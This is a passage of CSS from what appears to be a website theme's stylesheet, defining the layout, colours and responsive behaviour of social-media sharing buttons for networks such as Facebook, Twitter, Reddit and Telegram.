            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

